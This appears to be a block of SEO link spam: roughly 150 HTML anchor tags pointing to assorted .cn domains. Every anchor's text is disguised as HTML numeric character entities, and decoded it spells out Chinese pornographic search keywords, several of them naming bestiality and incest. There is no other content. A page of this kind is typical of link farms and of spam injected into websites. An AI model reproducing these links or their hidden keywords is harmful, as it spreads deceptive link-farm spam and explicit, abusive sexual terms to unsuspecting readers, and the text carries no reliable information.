<a href="http://nm100.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmx.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://starpac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://julimedia.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wazq.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://xinlangy.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moviez.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://showxf.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhitp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://danmaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://workmates.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://martim.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://huiwenel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kblw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://di2sj.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb771.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://puts.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://q45.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://oczs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://xatlan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://telfree.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://shezao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://pflv.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://voger.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kuochou.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dwng.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstpls.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inmumu.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://downmobile.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netps.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://oodp.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://szledjob.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nu580.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://idevent.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://qiuun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://popdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2wang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://smartzy.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://geente.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://qiuun.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://fksms.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://fidog.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://jtecmm.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://sz-good.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quickship.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://fpldx.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hjswc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
